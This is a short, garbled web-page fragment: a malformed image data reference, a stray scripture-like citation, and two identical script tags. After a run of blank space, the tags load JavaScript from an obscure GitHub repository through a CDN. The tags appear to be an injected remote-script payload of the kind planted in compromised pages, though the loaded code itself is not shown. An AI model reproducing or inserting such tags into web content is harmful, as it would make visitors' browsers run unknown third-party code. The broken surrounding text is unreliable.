 ( - Al-Isr-282)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  